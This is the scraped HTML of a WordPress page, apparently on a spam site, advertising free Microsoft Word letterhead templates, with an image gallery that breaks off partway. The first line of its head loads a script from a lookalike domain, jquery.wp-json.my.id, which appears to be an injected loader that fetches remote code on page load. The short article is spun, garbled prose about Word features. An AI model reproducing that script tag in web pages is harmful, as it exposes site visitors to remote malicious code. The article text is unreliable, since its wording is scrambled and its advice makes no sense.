

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word/
body_size: 7965
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech regarding Free Letterhead Templates For Microsoft Word &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/media/3904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=3904' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Ffree-letterhead-templates-for-microsoft-word%2Fsimple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Ffree-letterhead-templates-for-microsoft-word%2Fsimple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3904 attachmentid-3904 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3904" class="post-3904 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-01-24T13:26:59+00:00">January 24, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word image below, is part of Free Letterhead Templates For Microsoft Word article which is categorized within  and published at January 24, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><img width="2250" height="2400" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word.jpg" class="entry-image-single" alt="Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word.jpg 2250w, https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-768x819.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-1440x1536.jpg 1440w, https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-1920x2048.jpg 1920w" sizes="(max-width: 2250px) 100vw, 2250px" title="Simple And Clean Word Letterhead Template - Free - Used To Tech regarding Free Letterhead Templates For Microsoft Word" /></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><strong>Free Letterhead Templates For Microsoft Word : Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word</strong></p>
<blockquote>
<p>Free Letterhead Templates For Microsoft Word. The Fill-in feign in Microsoft word permits you to solicit the client from your Free Letterhead Templates For Microsoft Word questions that similar to filled in, will be embedded into your record. Utilizing this capability just spares the client times in distinguishing where relevant data ought to go in your record.</p>
<p>In   feat you will have your wedding album printed at lulu.com or similar to some other independently publishing house, at that dwindling download the Free Letterhead Templates For Microsoft Word that government gives. In charge you're record is bound to be an eBook or a want ad imprinted upon your printer, set stirring your edges and paper size in past manner. In the Page Setup order bunch upon the home tab in the lace has a catch for Page Layout and Margins.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word guide and see the latest <a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>2250px</td></tr><tr><th>Height</th><td>2400px</td></tr><tr><th>URL</th><td>https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word.jpg</td></tr><tr><th>Published Date</th><td>January 24, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 24, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/" title="Free Letterhead Templates For Microsoft Word">Free Letterhead Templates For Microsoft Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Free Letterhead Templates For Microsoft Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word/" title="Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Simple And Clean Word Letterhead Template &#8211; Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/simple-and-clean-word-letterhead-template-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Simple And Clean Word Letterhead Template - Free - Used To Tech regarding Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/45-free-letterhead-templates-examples-company-business-in-free-letterhead-templates-for-microsoft-word/" title="45+ Free Letterhead Templates &amp; Examples (Company, Business In Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/45-free-letterhead-templates-examples-company-business-in-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="45+ Free Letterhead Templates &amp; Examples (Company, Business In Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/45-free-letterhead-templates-examples-company-business-in-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/45-free-letterhead-templates-examples-company-business-in-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="45+ Free Letterhead Templates &amp; Examples (Company, Business in Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/dazzling-dental-care-a4-letterhead-template-free-premium-regarding-free-letterhead-templates-for-microsoft-word/" title="Dazzling Dental Care A4 Letterhead Template | Free &amp; Premium Regarding Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/dazzling-dental-care-a4-letterhead-template-free-premium-regarding-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Dazzling Dental Care A4 Letterhead Template | Free &amp; Premium Regarding Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/dazzling-dental-care-a4-letterhead-template-free-premium-regarding-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/dazzling-dental-care-a4-letterhead-template-free-premium-regarding-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Dazzling Dental Care A4 Letterhead Template | Free &amp; Premium regarding Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word/" title="20 Best Free Microsoft Word Corporate Letterhead Templates In Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="20 Best Free Microsoft Word Corporate Letterhead Templates In Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="20 Best Free Microsoft Word Corporate Letterhead Templates in Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/breathtaking-download-free-business-letterhead-templates-for-free-letterhead-templates-for-microsoft-word/" title="Breathtaking Download Free Business Letterhead Templates For Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/breathtaking-download-free-business-letterhead-templates-for-free-letterhead-templates-for-microsoft-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Breathtaking Download Free Business Letterhead Templates For Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/breathtaking-download-free-business-letterhead-templates-for-free-letterhead-templates-for-microsoft-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/breathtaking-download-free-business-letterhead-templates-for-free-letterhead-templates-for-microsoft-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Breathtaking Download Free Business Letterhead Templates for Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/modern-letterhead-template-in-microsoft-word-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word/" title="Modern Letterhead Template In Microsoft Word Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/modern-letterhead-template-in-microsoft-word-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modern Letterhead Template In Microsoft Word Free &#8211; Used To Tech Regarding Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/modern-letterhead-template-in-microsoft-word-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/modern-letterhead-template-in-microsoft-word-free-used-to-tech-regarding-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Modern Letterhead Template In Microsoft Word Free - Used To Tech regarding Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/027-template-ideas-free-letterhead-working-files3-microsoft-with-free-letterhead-templates-for-microsoft-word/" title="027 Template Ideas Free Letterhead Working Files3 Microsoft With Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-free-letterhead-working-files3-microsoft-with-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="027 Template Ideas Free Letterhead Working Files3 Microsoft With Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-free-letterhead-working-files3-microsoft-with-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-free-letterhead-working-files3-microsoft-with-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="027 Template Ideas Free Letterhead Working Files3 Microsoft with Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word-2/" title="20 Best Free Microsoft Word Corporate Letterhead Templates In Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="20 Best Free Microsoft Word Corporate Letterhead Templates In Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word-60x60.jpeg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-in-free-letterhead-templates-for-microsoft-word-50x50.jpeg 50w" sizes="(max-width: 60px) 100vw, 60px" title="20 Best Free Microsoft Word Corporate Letterhead Templates in Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/45-free-letterhead-templates-examples-company-business-pertaining-to-free-letterhead-templates-for-microsoft-word/" title="45+ Free Letterhead Templates &amp; Examples (Company, Business Pertaining To Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/45-free-letterhead-templates-examples-company-business-pertaining-to-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="45+ Free Letterhead Templates &amp; Examples (Company, Business Pertaining To Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/45-free-letterhead-templates-examples-company-business-pertaining-to-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/45-free-letterhead-templates-examples-company-business-pertaining-to-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="45+ Free Letterhead Templates &amp; Examples (Company, Business pertaining to Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/perfect-letterhead-design-in-word-free-used-to-tech-with-regard-to-free-letterhead-templates-for-microsoft-word/" title="Perfect Letterhead Design In Word Free &#8211; Used To Tech With Regard To Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/perfect-letterhead-design-in-word-free-used-to-tech-with-regard-to-free-letterhead-templates-for-microsoft-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Perfect Letterhead Design In Word Free &#8211; Used To Tech With Regard To Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/perfect-letterhead-design-in-word-free-used-to-tech-with-regard-to-free-letterhead-templates-for-microsoft-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/perfect-letterhead-design-in-word-free-used-to-tech-with-regard-to-free-letterhead-templates-for-microsoft-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Perfect Letterhead Design In Word Free - Used To Tech with regard to Free Letterhead Templates For Microsoft Word" /></a></span><span class="image-thumbnail"><a 